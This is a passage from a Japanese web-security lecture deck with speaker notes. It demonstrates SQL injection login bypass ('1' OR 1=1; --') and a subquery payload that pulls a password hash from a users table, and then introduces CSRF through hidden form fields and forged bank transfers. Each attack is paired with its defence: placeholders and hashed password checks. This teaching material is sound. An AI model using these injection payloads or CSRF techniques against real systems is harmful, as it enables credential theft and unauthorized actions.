
SQLインジェクション
不正ログイン対策(サーバ側)
プレースホルダを
使用する
Notes:
先ほど使ったサーバ側のプログラムで、ログインに必要なSELECT文で、今までの講座通りプレースホルダを用いるように変更します。

Slide 53


SQLインジェクション
不正ログイン対策(ブラウザ画面)
今度はidを「1’ OR 1=1; --」で検索され
SQLの構文は変わらなくなる
認証
Notes:
これで実行すると、今度はIDの値が入力された値になり、SQLの構文が変わらなくなるため、不正ログインができなくなります。

Slide 54
SQLインジェクション
不正ログイン対策(補足)
SELECT文でIDとパスワードを取り出すだけでは何らかのミスでプレースホルダを使い忘れたときに不正ログインができるし、この手法だとパスワードが平文が前提になる。
そこでSELECT文ではIDで検索してパスワードを取り出し、パスワードをハッシュ認証して合致したらログイン成功とする方が確実
※ただしプレースホルダは最低限のセキュリティ対策
Notes:
ただし、補足事項として、確かにIDとパスワードで、同時に条件を満たすようにすれば、ログインは可能です。しかし、それではパスワードが平文になることが大前提で、万が一プレースホルダを使うことを忘れた場合に不正ログインを許してしまいます。そこで、実際に認証をするときはSLEECT文でパスワードを取り出して、パスワードをハッシュ認証することをお勧めします。ただし、プレースホルダは最低限しなければいけないセキュリティ対策なので、忘れずにやりましょう。

Slide 55
SQLインジェクション
情報漏洩
情報入力してlistに登録のする一部プログラムを作成してSQLインジェクションができるようにし、userの情報からパスワードを取り出す。
SQL文の中にSQL文を入れる「サブクエリ」を用いることで他のデータベースの情報を入れることができる。
例)
INSERT文にSELECT文で他のデータから取り出したデータを含めてレコードに追加できる。
Notes:
それでは次に、想定される被害の一つとして、情報漏洩を実際にやってみます。内容としては、データベースの講座で作成した個人情報のテーブル、listに新しく個人情報を登録するサービスをインジェクションできるように作成します。ここで漏洩する対象のテーブルはログイン認証で使用するuserのパスワードになります。やり方としてはSQL文の中にSQLを入れるサブクエリを使用します。例えばINSERT文の一部にSELECT文を入れることで他のテーブルの情報を入れることができます。

Slide 56
SQLインジェクション
情報漏洩(仕組み)
SQL文にSQL文(サブクエリ)を入れて他のテーブルの情報が入る
INSERT INTO list (sex,school,post,name)
VALUES (‘M’,’ZZ大学’,’生徒’,(
SELECT passwd FROM users WHERE id = 1))
とするとnameのところにusersテーブルの該当passwdが入る。
Notes:
具体的にSQL文でサブクエリのやり方はこのようになります。ここでは名前に相当するnameにサブクエリを入れることで、usersのidが1のパスワードがlistテーブルの名前のところに入ります。

Slide 57

SQLインジェクション
情報漏洩(サーバ側)
ライブラリインポート
データベース接続
無画面
登録画面
Notes:
それでは実際にプログラムを作っていきます。まずはサーバ側で、ライブラリのインポートとデータベースの接続、リダイレクトｔと登録画面はこのようになっています。

Slide 58

SQLインジェクション
情報漏洩(サーバ側)
情報の出力
情報の登録
実行
Notes:
次に情報の登録と表示です。ここで、POSTで受け取った時にプレースホルダを使用せずに登録します。

Slide 59

SQLインジェクション
情報漏洩(HTML)
new_SQLinjection.html
Notes:
登録をする画面のHTMLのコードはこのようになっています。

Slide 60

SQLインジェクション
情報漏洩(ブラウザ画面)
ログインに使用したデータベースからパスワードを抜き取る
役職・立場の欄に
生徒',(SELECT passwd FROM users WHERE id=1 LIMIT 0,1)) --
と打ち込む
Notes:
では実際に情報漏洩をやります。さきほどのプログラムでは、名前のところにパスワードを表示させるため、シングルクォーテーションの位置から、役職・立場の欄にこちらの内容を打ち込みます。

Slide 61

SQLインジェクション
情報漏洩(ブラウザ画面)
ハッシュ化されたパスワードの一部
Notes:
ボタンを押すと登録され、ハッシュ化されたパスワードが出力されます。

Slide 62
SQLインジェクション
情報漏洩
この場合、パスワードがハッシュ化されていたことと字数制限で元のパスワードも全く分からない形で出力されていたが、ハッシュ化せず平文の短いパスワードの場合はログインに必要な情報が出てくる。
特に管理者のユーザの情報が特定された場合他の情報にも簡単にアクセスできる。
Notes:
今回は、パスワードがハッシュ化されていたいことや、字数制限で元のパスワードも全く分からない形で出力されていましたが、もし仮に、ハッシュ化せず平文の短いパスワードの場合は、ログインに必要な情報がこのように簡単に出力することができます。特に、idが1のように最初の方だと管理者ユーザの可能性がありますので、この情報が盗まれると管理者権限でアクセスされ、他の情報も簡単に盗まれる危険性があります。

Slide 63
SQLインジェクション
情報漏洩対策
不正ログイン同様、SQLの構文が変わってしまう事がSQLインジェクションの原因であるためプレースホルダを用いて構文に変化が起きないようにする。
Notes:
それでは情報漏洩の対策ですが、これも不正ログインと同様に、SQLの構文を変えない事が重要なので、プレースホルダを使用して構文に変化が起きないようにします。

Slide 64

SQLインジェクション
情報漏洩対策(サーバ側)
プレースホルダを
使用する
Notes:
プログラムの改変場所は情報を登録する際のPOSTで情報を受け取った時に使用するINSERT文です。ここにプレースホルダを使用します。

Slide 65


SQLインジェクション
情報漏洩対策(ブラウザ側)
「役職・立場」のところを見るとSQL文含めてそのまま記録
されたことがわかる(字数制限上途中まで)
Notes:
すると、テキストボックスにさきほどと同じ内容を入れても、今度は打ち込んだ内容そのものが出てくるようになります。

Slide 66
クロスサイトリクエストフォージェリ
Webブラウザを不正に操作する攻撃手法の一つで、偽装したURLを開かせることにより利用者に意図せず特定のサイト上で何らかの操作を行わせるもの。
Cross Site Request Forgeries(略称：CSRF)
出典：https://e-words.jp/w/CSRF.html
Notes:
それでは次に、クロスサイトリクエストフォージェリという攻撃手法の説明をします。これは、Webブラウザに不正操作する攻撃手法の一つで、偽装したURLを何らかの形で開かせることによって、利用者が意図しない特定のサイトで何らかの操作をさせることができます。名称が長いので以後はCSRFと言います。

Slide 67
クロスサイトリクエストフォージェリ
CSRFの仕組み
HTMLでデータを送信する際に使用するFORMタグでは属性のactionでURLを指定する。
対象のサイトにログインしてセッションを持っている状態でactionを対象のURLに指定して送信内容をINPUTタグのhiddenで隠しボタンを押すことでデータを不正送信する。
Notes:
ではCSRFの仕組みですが、HTMLでデータを送信する際にFORMタグを使用します。ここで送り先を指定する際にactionを使用しますが、このアクションの場所に特定のサイトのURLを指定します。また、特別何か入力をしなくても、INPUTタグの隠し要素であるhiddenで値を隠してボタンを押すだけでデータを不正送信できます。

Slide 68
クロスサイトリクエストフォージェリ
CSRFの仕組み
攻撃の手順
ログインさせセッションを発行させる
罠サイトに何らかの形でアクセスされる
罠サイトのボタンをクリック
セッション情報でアクセスされ攻撃者の意図したデータ送信がされる
Notes:
攻撃の手順としては、まずユーザに対象のサイトにログインさせます。その後、何らかの形で用意した罠サイトにアクセスするようにします。そして罠サイトのボタンをクリックすると、ログインしたサイトではセッションを発行していますので、セッション情報を悪用され、攻撃者の意図したデータ送信がされます。

Slide 69
クロスサイトリクエストフォージェリ
CSRFの被害の代表例
意図しない書き込み
ボタンを押すことでテキストデータが送信され意図しない書き込みをされる。
不正送金
ボタンを押すことで銀行・振込先・金額のデータが送信され意図しない金額が振り込まれる。
Notes:
ではCSRFをやられると具体的に起きうることを紹介します。よく言われている者としては、まずボタンを押すことでテキストデータ等が送信されて意図しない書き込みをされるなどがあります。次に、さらに問題なことが不正送金で、これはボタンを押すことで銀行名・振込先・金額データが送られて意図しない金額の振り込みをされることがあります。

Slide 70

クロスサイトリクエストフォージェリ
不正送金(サーバ側)
ライブラリ
データベース接続
無画面
Notes:
では実際にCSRFを用いた不正送金をやってみます。プログラムとしてライブラリのインポートとデータベース接続、ログイン画面へのリダイレクトをします。

Slide 71

クロスサイトリクエストフォージェリ
不正送金(サーバ側)
ログイン画面
Notes:
ログイン画面は第9回以前の手法のものを使用します。

Slide 72
